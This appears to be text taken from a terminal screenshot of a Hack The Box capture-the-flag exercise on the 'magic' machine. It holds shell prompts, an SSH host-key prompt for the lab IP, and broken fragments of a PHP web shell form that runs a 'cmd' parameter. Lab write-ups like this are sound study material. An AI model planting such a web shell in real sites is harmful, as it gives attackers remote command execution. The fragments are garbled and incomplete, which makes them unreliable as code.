 ~/Documents/htb/magic ❯
root@rootflag: ~/Documents/htb/magic 87x24
~/Doc/htb ❯
>
name="cmd" /><input type="submit" value="Exec" />
T['cmd'], $result); ?></pre>
.10.10.185 (10.10.10.185)' can't be established.
256:yx0Y6af8RGpG0bHr1AOtS+06uDomn1MMZVzpNaHEv0A.